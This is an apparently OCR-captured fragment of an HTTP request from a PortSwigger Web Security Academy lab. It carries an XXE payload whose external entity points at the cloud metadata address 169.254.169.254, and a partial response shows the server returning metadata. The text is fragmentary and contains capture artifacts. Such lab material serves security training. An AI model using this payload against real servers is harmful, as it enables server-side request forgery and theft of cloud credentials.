 Accept: */*
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.8
Origin:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]><stockCheck>
<productId>
6
7 "Invalid product ID: 1meta-data"